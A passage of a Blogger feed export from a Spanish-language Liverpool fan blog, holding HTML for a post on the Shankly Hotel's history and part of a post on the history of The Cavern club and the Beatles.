src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJP58tZ2prfHeqwTkf184K0wRV0uZj3PSrk0BLqhsKzxA5pqt8ShHmyE63OhIgD5LgD3HDNlRBcYdGcn9gsFShvTR-GP3EKXSCHZtAvJQy4F3HQ1WVny_mnbLg6wDwQo09uOH6xLzOq6ul\/s400\/10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqSqGuvoqCUVw7UklOt6dtOCj-jCeyOusrx-vt2HPk2_65YbQPRwpYRPUYiISy7zbI9NnuTIMUim2Ntze8gUU1LAcakmdvQ6nUtdG7kXcvFwRa_irJaDunyymjyyrns-8uSFd4G3HpZU2U\/s1600\/2+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqSqGuvoqCUVw7UklOt6dtOCj-jCeyOusrx-vt2HPk2_65YbQPRwpYRPUYiISy7zbI9NnuTIMUim2Ntze8gUU1LAcakmdvQ6nUtdG7kXcvFwRa_irJaDunyymjyyrns-8uSFd4G3HpZU2U\/s400\/2+%25281%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3qCAOw42fyLILlZGcvWpFvF5WQyH-TxqTQrv0VZhJ58u6k3HBvwx9UAMd02QDCWUa9Usy15vIxF9-RYb9E1pE4KwLKju-nHefBuQyG2OSTqIM6qmqY6GvN184vNCo69rsshTcFkldroGK\/s1600\/3+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3qCAOw42fyLILlZGcvWpFvF5WQyH-TxqTQrv0VZhJ58u6k3HBvwx9UAMd02QDCWUa9Usy15vIxF9-RYb9E1pE4KwLKju-nHefBuQyG2OSTqIM6qmqY6GvN184vNCo69rsshTcFkldroGK\/s400\/3+%25281%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8RJ-kIL-wx95EiM6SVLspOx1Qq2ZaE7amD26WDEKX_uReH57QQJ1vBGu4eeHLlCHJUoDCduw1pimPZC0x6TWdXr_fgwA5tB__PHQ94qHheckuV-Qwm-pBr102vuXhyjY7B_vdYxFuCX-M\/s1600\/1+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8RJ-kIL-wx95EiM6SVLspOx1Qq2ZaE7amD26WDEKX_uReH57QQJ1vBGu4eeHLlCHJUoDCduw1pimPZC0x6TWdXr_fgwA5tB__PHQ94qHheckuV-Qwm-pBr102vuXhyjY7B_vdYxFuCX-M\/s400\/1+%25281%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl renovado edificio tiene otra historia que también tiene que ver con el fútbol. Se abrió en 1878 como sede de los periódicos de \u003Cb\u003ELiverpool Daily Post\u003C\/b\u003E y \u003Cb\u003ELiverpool Echo\u003C\/b\u003E. Aquí se imprimía el Liverpool Daily Post por la noche y se distribuía por la mañana, dejando para la tarde el Liverpool Echo.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEran otros tiempos, cuando los partidos de fútbol se disputaban los sábados a las tres de la tarde. Entonces, el Liverpool Echo imprimía en este edificio una edición especial llamada \u003Cb\u003EThe Pink Echo\u003C\/b\u003E, nombre que venía del color rosa de su papel. Esta edición contenía toda la información y resultados de los últimos partidos y llegaba a las tiendas con la tinta aún fresca. No cabe duda de que su rápida distribución era una proeza, ya que los partidos terminaban a las 4:40 y los lectores esperaban su distribución como un auténtico acontecimiento. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPero en 1973, los dos diarios, el Liverpool Daily Post y el Liverpool Echo se trasladaron a unas instalaciones más modernas en Old Hall St. y entonces este edificio permanecería varios años cerrado antes de que fuera adquirido por el Ayuntamiento para usarlo como oficina, a la que llamaron Millennium House.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgINJ1WrqFhqj9zOVoZdye1d2CaVeNC0EsO4eOi45fecWzYQt9pGGWbCt2o0UDtRvoZQX1ciBLtv-XPNSFKZvmtYf8q6BN_8VuTtqtmc3BlXjvxA3QjoiIhcGRAGgTGYk946yRoSaUDqSUs\/s1600\/14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgINJ1WrqFhqj9zOVoZdye1d2CaVeNC0EsO4eOi45fecWzYQt9pGGWbCt2o0UDtRvoZQX1ciBLtv-XPNSFKZvmtYf8q6BN_8VuTtqtmc3BlXjvxA3QjoiIhcGRAGgTGYk946yRoSaUDqSUs\/s400\/14.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn el \u003Cb\u003E2013\u003C\/b\u003E, este edificio fue comprado por el \u003Cb\u003EGrupo Living Signature\u003C\/b\u003E para transformarlo en el actual y moderno hotel Shankly. Aunque sus puertas se abrieron en agosto de 2015, se sigue trabajando en el hotel para hacer en él un centro de conferencias y una terraza espectacular en la azotea, que deberán estar listos a principios de 2016.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi uno visita este hotel el día que el \u003Cb\u003ELiverpool FC\u003C\/b\u003E está jugando fuera de casa y se encuentra en la barra de bar o en el restaurante \u003Cb\u003EBastion\u003C\/b\u003E, comprobará felizmente que está lleno de aficionados del Liverpool viendo el partido en una de las muchas pantallas repartidas y es muy posible que se tope con una de las grandes leyendas de Anfield:\u003Cb\u003E John Aldridge.\u003C\/b\u003E Este exfutbolista, nacido en la ciudad de Mersey, jugó con el Liverpool FC. 83 partidos. Posteriormente, lo hizo para la Real Sociedad, en 63 ocasiones entre 1989 y 1991. John siempre está dispuesto a mezclarse entre los seguidores del Liverpool, hacerse fotografías con ellos, y dar su opinión antes y después del partido. John siempre da una valoración muy honesta del juego, por eso, es muy popular entre los aficionados.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuoXiMh1nwlG3gMlylnvZzWuCK5bTHwAPHSjJ_0N82vmnsta1DPKM5xV5_3nZbgiJOt0zR6MPtx4Z07A8Pk0EwBd92nvHuXUr8zKlXZvK02Vsg3SbFFYtwUDCdmkUw7mDKGR3NHLLgx4V8\/s1600\/21.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuoXiMh1nwlG3gMlylnvZzWuCK5bTHwAPHSjJ_0N82vmnsta1DPKM5xV5_3nZbgiJOt0zR6MPtx4Z07A8Pk0EwBd92nvHuXUr8zKlXZvK02Vsg3SbFFYtwUDCdmkUw7mDKGR3NHLLgx4V8\/s400\/21.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEsta presencia, los recuerdos, la inspiración y la propia decoración del edificio, hacen que cualquier aficionado que venga al hotel Shankly el día que juega el Liverpool CF, se sienta como en casa entre los fans de los Reds, disfrutando de un ambiente cálido y acogedor.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cu\u003EThe Shankly Hotel.\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n60 Victoria Street.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLiverpool\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nL1 6JD\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTel 0151 236 0166\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.shanklyhotel.com%20\/\"\u003Ewww.shanklyhotel.com\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003ELiverpool Mágico Tours\u003C\/span\u003E organiza recorridos turísticos por los lugares emblemáticos de The Beatles y de la gran ciudad de Liverpool en español. Para más información: \u003Ca href=\"http:\/\/www.liverpoolmagico.com\/\"\u003Ewww.liverpoolmagico.com\u003C\/a\u003E o \u003Ca href=\"mailto:info@liverpoolmagico.com\"\u003Einfo@liverpoolmagico.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/6547914060262618627\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/6547914060262618627","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/6547914060262618627"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/6547914060262618627"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2015\/11\/liverpool-magico-conociendo-shankly.html","title":"Liverpool Mágico: Conociendo The Shankly Hotel."}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsXbMpW8oY9VeV0rxyhJchDF1Pksi65RnIaXlM2qNxI9TKbM8BRSMaMp-c9LwqpP7TcqZbtcT-obDLiFZ_qJiwqqbyd9WJCx0y_XkX89wpCuTFzPqvMTz7EnUsd3ewpZbznBV3CanOfhaX\/s72-c\/eea+liverpool_views.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-8048200188879298683"},"published":{"$t":"2015-03-03T16:00:00.000+01:00"},"updated":{"$t":"2015-03-05T09:36:20.401+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beatlemania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beatles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Mágico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Views"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Cavern"}],"title":{"type":"text","$t":"Liverpool Mágico. The Cavern: los 30 escalones hacia la nostalgia."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_qRe4sB_nrmykF09nOLdiksp1ZjBidBCEmAqJZwgMPNykPDPLvHFe_v0OIdiBcFXsij1yQQa_JINEQENUO5eHEPmWUaY7IsBNa8rBEUdf7ny5rbT2U0CZkDsKb13vLzpEtnRvoD7V1Ptx\/s1600\/eea+liverpool_views.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_qRe4sB_nrmykF09nOLdiksp1ZjBidBCEmAqJZwgMPNykPDPLvHFe_v0OIdiBcFXsij1yQQa_JINEQENUO5eHEPmWUaY7IsBNa8rBEUdf7ny5rbT2U0CZkDsKb13vLzpEtnRvoD7V1Ptx\/s1600\/eea+liverpool_views.jpg\" height=\"100\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EViajando a la historia de los Beatles, The Cavern.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizANHB9_mzMWdja-Lchfj2FnlC4CDeY8hicCor5QBK1jpZ1OVtjroBsO7OvDVKjcFq3tYOQEDV7cwvxF0Mr0oXFcIZAMXAt0bU3vZXygW1dSjR2QFboI6eGUsYTXm9iAYszBQRKV2z8HA8\/s1600\/10835115_10205898311768117_5619126033553042295_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizANHB9_mzMWdja-Lchfj2FnlC4CDeY8hicCor5QBK1jpZ1OVtjroBsO7OvDVKjcFq3tYOQEDV7cwvxF0Mr0oXFcIZAMXAt0bU3vZXygW1dSjR2QFboI6eGUsYTXm9iAYszBQRKV2z8HA8\/s1600\/10835115_10205898311768117_5619126033553042295_o.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EThe Cavern es uno de los grandes estandartes de la ciudad de Liverpool, le pedimos a Liverpool Mágico que nos den una vuelta por allí, que nos explique aquel reducto de historia de la ciudad, si queréis daros una vuelta por la ciudad de los Beatles, os recomendamos que lo tenéis que hacer con “Liverpool Mágico” nadie mejor que ellos.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivSD2zYAcwj73ZSRJhzZW0NJcUHVA3crvo3qhGuHwJZlZw2qyiMNTFHkbg2O_Qx9AsbLdJUXXjS7NBzQxTdex7xdzQVWv0-0nTzV181o_8aB8zphgRv0bpPeBoauBGh02P5sPySl_Za1PC\/s1600\/Liverpool+magico.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivSD2zYAcwj73ZSRJhzZW0NJcUHVA3crvo3qhGuHwJZlZw2qyiMNTFHkbg2O_Qx9AsbLdJUXXjS7NBzQxTdex7xdzQVWv0-0nTzV181o_8aB8zphgRv0bpPeBoauBGh02P5sPySl_Za1PC\/s1600\/Liverpool+magico.JPG\" \/\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELiverpool Mágico\u003C\/span\u003E (\u003Ca href=\"https:\/\/twitter.com\/Liverpoolmagico\"\u003E@Liverpoolmagico\u003C\/a\u003E)\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl mítico club \u003Cb\u003EThe Cavern\u003C\/b\u003E, donde The Beatles se dieron a conocer, abrió sus puertas el \u003Cb\u003E16 de enero de 1957\u003C\/b\u003E en \u003Cb\u003EMathew Street\u003C\/b\u003E, una calle que no tenía nada de particular y sin embargo, se situaba dentro del elegante distrito de los negocios de Liverpool, con sus impresionantes bancos, compañías de seguros, oficinas y otros prestigiosos edificios comerciales. El lujo y atractivo de las calles que rodeaban al ayuntamiento, contrastaba con la sobriedad de otras, cuya arquitectura era tan sencilla como funcional, basada en el ladrillo rojo. Hoy, su aspecto original se ha visto sutilmente transformado por bares, hoteles, tiendas y restaurantes, convirtiendo a la zona en uno de los mayores atractivos de la ciudad, sin alterar su estructura original.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa única razón para abrir un club de música en este lugar, era que su propietario buscaba un sótano, a imagen y semejanza de los locales parisinos dedicados al jazz, donde tuviera cabida la acústica y la intimidad que esta música requería.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2ncIyb3E3C6FnvkGMpI1pPseCLKACnPskDIefzuUBYq7eSVrOvTh6_WO_I3hxj-YKiADJogLEKxcrCoqHVHbkfKIb7eTrogHodskEaaJyCDNq7MqLYAfKwDBPrXYiPjEbgwQJzYZ1YJ2u\/s1600\/10320476_10205898311568112_1954859356659343311_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2ncIyb3E3C6FnvkGMpI1pPseCLKACnPskDIefzuUBYq7eSVrOvTh6_WO_I3hxj-YKiADJogLEKxcrCoqHVHbkfKIb7eTrogHodskEaaJyCDNq7MqLYAfKwDBPrXYiPjEbgwQJzYZ1YJ2u\/s1600\/10320476_10205898311568112_1954859356659343311_n.jpg\" height=\"246\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un sórdido sótano de unos almacenes de frutas nació The Cavern, bautizado con el mismo nombre que el club parisino \u003Cb\u003ELe Caveau\u003C\/b\u003E. El olor de la fruta mezclado con el del tabaco, la humedad, el calor y la falta de ventilación, era característico y provocaba una condensación que hacía que del techo se desprendiera un polvillo en forma de lluvia, que los asiduos llamaban \u003Cb\u003E\u003Ci\u003E“la caspa de la Caverna”\u003C\/i\u003E\u003C\/b\u003E. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAunque en The Cavern, solo se permitían grupos de jazz, pronto pudieron tocar las bandas de Skiffle. John Lennon, al frente de \u003Cb\u003EThe Quarrymen\u003C\/b\u003E, debutó en The Cavern en agosto del mismo año; pero fue en 1960, cuando los grupos del Mersey Beat empezaron a frecuentar el local, por entonces, propiedad del recién fallecido \u003Cb\u003ERay McFall\u003C\/b\u003E, popularizándose las sesiones del mediodía. The Beatles actuaron por primera vez el 9 de febrero de 1961, cuando estaban en su mejor momento. Tras haber tocado incesantemente en diferentes locales de Hamburgo, su música estaba a otro nivel, pero no su forma de comportarse en el escenario: vestían con ropas de cuero, fumaban, bebían té, comían sandwiches de mermelada, hacían bromas y usaban un lenguaje inapropiado. Muy pronto, \u003Cb\u003EBrian Epstein\u003C\/b\u003E corrigió estos hábitos, tras convertirse en manager el 24 de enero de 1962.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MlLUfllvP-CYmfDhyrMfXtwbJHRrKCRG0dw3LHALRduG0C5ixHfJ3v6nMG2-TD1DjIwsBCcjSIwzW4UiMLlkhOntyPxK53pEWHSwBtu7zvHLQ-TlSW6ROOkg0UNDNCjS3na2CM7alYpf\/s1600\/beatles_cavern_club_1961.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MlLUfllvP-CYmfDhyrMfXtwbJHRrKCRG0dw3LHALRduG0C5ixHfJ3v6nMG2-TD1DjIwsBCcjSIwzW4UiMLlkhOntyPxK53pEWHSwBtu7zvHLQ-TlSW6ROOkg0UNDNCjS3na2CM7alYpf\/s1600\/beatles_cavern_club_1961.jpg\" height=\"253\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003EThe Beatles en plena actuación.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDespués de casi 300 apariciones, el cuarteto culminó su etapa en el oscuro y húmedo sótano de Mathew Street, el 3 de agosto de 1963. Su último concierto se arruinó al poco tiempo de empezar, debido a la afluencia de público. El ambiente sudoroso impregnó las paredes y la humedad entró en el sistema eléctrico, causando un corte de luz. Paul McCartney terminó de cantar \u003Ci\u003E\u003Cb\u003E“When I’m Sixty Four”\u003C\/b\u003E\u003C\/i\u003E sin ningún acompañamiento instrumental. La última actuación de The Beatles no supuso el fin de The Cavern, sino más bien un gran paso para el club, puesto que a partir de este momento, siguieron las actuaciones de grupos como The Who, Queen y The Rolling Stones, entre otros.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDesgraciadamente, el 27 de mayo de 1973 se cerró con la intención de construir un respiradero para el túnel del ferrocarril que había debajo. El proyecto nunca se llevó a cabo, pero ya era tarde para dar marcha atrás y evitar lo que se ha definido como un “vandalismo cultural”. Los almacenes de frutas fueron demolidos y The Cavern quedó sepultado por los escombros durante una década.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CVvDABBJugyStanCQEFqF1U58eDyqbXDg9Og3MdS5A71FBHUMdE57Kd_pMPwgghUR0IG-unxbdMNyIZl0kuk-wOOY7lTdmQN1w3FMSz53a6H2RNjJ8u6_jXukKq5VxNZ861rgs-zFQd4\/s1600\/10847502_10205898312048124_3086245248151348994_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CVvDABBJugyStanCQEFqF1U58eDyqbXDg9Og3MdS5A71FBHUMdE57Kd_pMPwgghUR0IG-unxbdMNyIZl0kuk-wOOY7lTdmQN1w3FMSz53a6H2RNjJ8u6_jXukKq5VxNZ861rgs-zFQd4\/s1600\/10847502_10205898312048124_3086245248151348994_o.jpg\" height=\"298\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ELa reapertura.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EJohn Lennon \u003C\/b\u003Ese convirtió en mito tras su asesinato en 1980. Su muerte había vuelto a despertar el interés por The Beatles en Liverpool, mientras se consideraba que aquel oscuro sótano, había sido algo más que un club de música. De alguna manera, la desaparición de Lennon sirvió de acicate para que The Cavern volviera a abrirse.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLas construcciones demolidas dejaron un espacio abierto que fue usado, durante algunos años, como aparcamiento improvisado de coches. Finalmente, en diciembre de 1981 comenzaron las obras de excavación. Los trabajos revelaron que el club estaba intacto y que simplemente había quedado cubierto de escombros. Sin embargo, su estructura no era segura para soportar el peso de un nuevo edificio, por lo que decidieron destruirlo. Una parte del sótano fue aprovechada para construir un pequeño centro comercial donde se puede ver una escultura de The Beatles, señalando el punto exacto donde estuvo el escenario original. La otra parte, aproximadamente un 75% pasó a ser el espacio del nuevo The Cavern, que fue\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nreconstruido a pocos metros del emplazamiento original.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM5c2u_q_Rm-mylx87phhRvUWmDmXa6uwWGPtJ1kX0RyRjd0ZizBz9B5f1VrdWezKZshvVSYiESoGewdwZcR_u66ASED2n951azm1-_cKs6iXOfgVeVuAgFfwFvjyUhGZbkc17KO6jgWSD\/s1600\/1505543_10205898310728091_2458013619422902435_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM5c2u_q_Rm-mylx87phhRvUWmDmXa6uwWGPtJ1kX0RyRjd0ZizBz9B5f1VrdWezKZshvVSYiESoGewdwZcR_u66ASED2n951azm1-_cKs6iXOfgVeVuAgFfwFvjyUhGZbkc17KO6jgWSD\/s1600\/1505543_10205898310728091_2458013619422902435_n.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr 